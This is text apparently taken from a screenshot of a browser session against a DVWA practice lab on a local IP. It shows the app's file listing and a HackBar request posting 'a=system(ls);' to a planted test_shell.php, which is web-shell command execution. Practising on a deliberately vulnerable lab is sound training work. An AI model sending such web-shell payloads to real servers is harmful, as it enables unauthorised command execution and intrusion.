 admin admin 1 CHANGELOG.md COPYING.txt README.md about.php config docs dvwa external favicon.ico hackable ids_log.php index.php instructions.php login.php
logout.php php.ini phpinfo.php robots.txt security.php setup.php test_shell.php tests vulnerabilities
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.216.129:8081/test_shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system(ls);
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests